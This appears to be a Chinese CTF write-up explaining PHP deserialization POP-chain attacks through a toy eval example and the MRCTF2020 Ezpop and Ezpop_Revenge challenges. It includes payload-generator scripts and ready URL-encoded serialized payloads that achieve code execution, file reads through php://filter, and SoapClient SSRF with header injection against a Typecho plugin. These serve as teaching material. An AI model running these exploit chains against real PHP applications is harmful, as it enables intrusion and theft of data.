POP是什么
Property Overwrite Protection 是一种通过反序列化来构造的攻击载荷。
Example 1
<?php
class test {
private $index;
function __construct()
{
$this->index = new index();
}
function __destruct()
{
$this->index->hello();
}
}
class index{
public function hello()
{
echo 'nihao';
}
}
class execute{
public $test;
function hello()
{
eval($this->test);
}
}
unserialize($_GET['test']);
代码分析:
先注意到了execute类的hello函数,里面调用了关键函数eval,只要$this->test可控,那么我们就可以RCE (远程代码执行)。然后注意到会把GET参数test反序列化,我们考虑反序列化漏洞,由于这三个类中,只有test类有__construct,__construct魔术方法在类创建的时候执行而不会在unserialize后执行,反序列化会把文本转成类,那么我们只要对test这个类反序列化,并且初始化index后,最后在执行完毕后,php会回收掉test,这样就会调用__destruct,执行hello函数,如果这个$this->index是execute类,那么我们就成功地执行了eval,成功执行了RCE。
payload 生成代码:
<?php
class test {
private execute $index;
function __construct()
{
$this->index = new execute();
}
}
class execute{
public $test = "system(\"calc\");";
}
echo urlencode(serialize(new test()));
利用链:
unserialize()->test::__destruct()->execute::hello()->*eval*
payload:
?test=O%3A4%3A%22test%22%3A1%3A%7Bs%3A11%3A%22%00test%00index%22%3BO%3A7%3A%22execute%22%3A1%3A%7Bs%3A4%3A%22test%22%3Bs%3A15%3A%22system%28%22calc%22%29%3B%22%3B%7D%7D
[MRCTF2020]Ezpop
题目
Welcome to index.php
<?php
//flag is in flag.php
//WTF IS THIS?
//Learn From https://ctf.ieki.xyz/library/php.html#%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E9%AD%94%E6%9C%AF%E6%96%B9%E6%B3%95
//And Crack It!
class Modifier {
protected $var;
public function append($value){
include($value);
}
public function __invoke(){
$this->append($this->var);
}
}
class Show{
public $source;
public $str;
public function __construct($file='index.php'){
$this->source = $file;
echo 'Welcome to '.$this->source."<br>";
}
public function __toString(){
return $this->str->source;
}
public function __wakeup(){
if(preg_match("/gopher|http|file|ftp|https|dict|\.\./i", $this->source)) {
echo "hacker";
$this->source = "index.php";
}
}
}
class Test{
public $p;
public function __construct(){
$this->p = array();
}
public function __get($key){
$function = $this->p;
return $function();
}
}
if(isset($_GET['pop'])){
@unserialize($_GET['pop']);
}
else{
$a=new Show;
highlight_file(__FILE__);
}



注意到include函数,可以把文本读取进来,如果是include("a.php")这样的,他会执行php然后echo出来里面输出的东西。特别的,如果php开了allow_url_include(这个默认下是关闭的),就可以执行RCE,我们可以按照GET的方法传递进去参数,如下图。(不过这个题目是没有开这个的,所以无法进行RCE)

我们开始分析代码:
Modifier 类中的append函数会进行include操作,这是我们需要执行的,而要执行这个,在整个代码中只有它自己的类中的__invoke()函数中执行,类中的$var就是我们要修改为flag位置的参数。
我们接着看,Modifier 方法只能由 Test类中的__get()函数进行调用,因为__invoke()函数是在当前实例化类被当作函数调用的时候执行的,而__get()函数在调用类的实例化的变量且该方法不能被访问或者不存在的时候被调用,参数$key就是这个名字(不过在这个题目中没用到),要调用__get(),我们发现在Show类中的__toString中可以进行。
如果Show中的$this->str是Test类,那么显然调用的source是不存在的,会触发__get(),而如果要调用__toString,我们发现必须要在把Show类转成文本的时候才能被调用,我们找了半天,发现只有当Show类中的$source为Show类的时候才能在__wakeup时候调用$source,导致__toString,因为__wakeup会在unserialize时候调用,而不会调用__construct,所以我们需要想办法让Show类自己包含自己,所以我们可以在__construct中加一个bool变量,如果是外面初始化,传入一个true,使得$source初始化为一个Show对象,如果是自己初始化就是传入一个false,防止递归初始化,这样就完成了我们payload的构造。
利用链:
unserialize()->Show::__wakeup()->Show::__toString()->Test::__get()->Modifier::__invoke()->Modifier::append()->include()
我们如果直接include("flag.php"),我们会发现它返回了一个Help me find flag但是没有flag,我们可以猜测flag作为变量,在执行php的时候不会输出。所以我们以php的伪协议进行读取,这样就能读取到原文内容。
php://filter/read=convert.base64-encode/resource=flag.php
<?php
class Modifier {
protected $var;
public function __construct()
{
$this->var = 'php://filter/read=convert.base64-encode/resource=flag.php';
}
public function append($value){
include($value);
}
public function __invoke(){ // from Test
$this->append($this->var);
}
}
class Show{
public $source; // Show
public $str; // Test
public function __construct(bool $a){
if($a)
{
$this->source = new Show(false);
}
$this->str = new Test();
}
}
class Test{
public $p; // $p = new Modifier;
public function __construct(){
$this->p = new Modifier();
}
}
echo urlencode(@serialize(new Show(true)));

payload
?pop=O%3A4%3A%22Show%22%3A2%3A%7Bs%3A6%3A%22source%22%3BO%3A4%3A%22Show%22%3A2%3A%7Bs%3A6%3A%22source%22%3BN%3Bs%3A3%3A%22str%22%3BO%3A4%3A%22Test%22%3A1%3A%7Bs%3A1%3A%22p%22%3BO%3A8%3A%22Modifier%22%3A1%3A%7Bs%3A6%3A%22%00%2A%00var%22%3Bs%3A57%3A%22php%3A%2F%2Ffilter%2Fread%3Dconvert.base64-encode%2Fresource%3Dflag.php%22%3B%7D%7D%7Ds%3A3%3A%22str%22%3BO%3A4%3A%22Test%22%3A1%3A%7Bs%3A1%3A%22p%22%3BO%3A8%3A%22Modifier%22%3A1%3A%7Bs%3A6%3A%22%00%2A%00var%22%3Bs%3A57%3A%22php%3A%2F%2Ffilter%2Fread%3Dconvert.base64-encode%2Fresource%3Dflag.php%22%3B%7D%7D%7D
<?php
class Flag{
private $flag= "flag{130a038b-39e2-4bf5-91e2-54f04b2cc570}";
}
echo "Help Me Find FLAG!";
?
[MRCTF2020]Ezpop_Revenge
由于buu不能开扫,我们从其他地方可以知道/www.zip泄露
/flag.php
<?php
if(!isset($_SESSION)) session_start();
if($_SERVER['REMOTE_ADDR']==="127.0.0.1"){
$_SESSION['flag']= "MRCTF{******}";
}else echo "我扌your problem?\nonly localhost can get flag!";
?>


/usr/plugins/HelloWorld/Plugin.php
class HelloWorld_DB{
private $flag="MRCTF{this_is_a_fake_flag}";
private $coincidence;
function __wakeup(){
$db = new Typecho_Db($this->coincidence['hello'], $this->coincidence['world']);
}
}
// 省略..............
public function action(){
if(!isset($_SESSION)) session_start();
if(isset($_REQUEST['admin'])) var_dump($_SESSION);
if (isset($_POST['C0incid3nc3'])) {
if(preg_match("/file|assert|eval|[`\'~^?<>$%]+/i",base64_decode($_POST['C0incid3nc3'])) === 0)
unserialize(base64_decode($_POST['C0incid3nc3']));
else {
echo "Not that easy.";
}
}
}
我们找HelloWorld_Plugin,在/var/Typecho/Plugin.php里面找到了路由的定义
public static function activate($pluginName)
{
self::$_plugins['activated'][$pluginName] = self::$_tmp;
self::$_tmp = array();
Helper::addRoute("page_admin_action","/page_admin","HelloWorld_Plugin",'action');
}

于是我们测试一下:

接下来就要想办法unserialize了
想不到办法,参考了一下别人的Writeups:



这个地方初始化了Typecho_Db类,我们追踪过去

Typecho_Db类中有一行提示我们使用__toString(),只要当我们的$adapterName是一个类的时候,就能触发某个类的__toString()方法,我们全局搜索后发现其中一个__toString()位于Query.php,我们发现当满足SELECT判断分支的时候,会return一个return $this->_adapter->parseSelect($this->_sqlPreBuild);,我们可以把_adapter替换掉,替换为SoapClient,这是一个php原生提供的可以用于SSRF (服务器端请求伪造)的类,之所以选择这个类,是因为这个类具有__call()的方法,这个方法允许在调用该类中不存在的函数的时候来调用这个函数。
利用链:
*HTTP 请求*
->HelloWorld_Plugin::action()
->*unserialize*
->HelloWorld_DB::__wakeup()
->HelloWorld_DB::Typecho_Db()
->HelloWorld_DB::__construct()
->Typecho_Db_Query::__toString()
->SoapClient::__call()
->*SSRF*
payload 构造php
<?php
class HelloWorld_DB{
private $coincidence;
public function __construct()
{
$this->coincidence['hello'] = new Typecho_Db_Query();
$this->coincidence['world'] = 'test';
}
}
class Typecho_Db_Query{
private $_sqlPreBuild;
private $_adapter;
private $_prefix;
public function __construct()
{
$target = "http://127.0.0.1/flag.php";
$headers = array(
'X-Forwarded-For:127.0.0.1',
"Cookie: PHPSESSID=ns2stb0uf697tul76l3atumec0"
);
$this->_adapter = new SoapClient(null, array('uri' => 'test', 'location' => $target, 'user_agent' => "test\r\n" . join("\r\n", $headers)));
$this->_sqlPreBuild['action'] = "SELECT";
}
}
$A=new HelloWorld_DB();
echo urlencode(base64_encode(serialize($A)));
?>
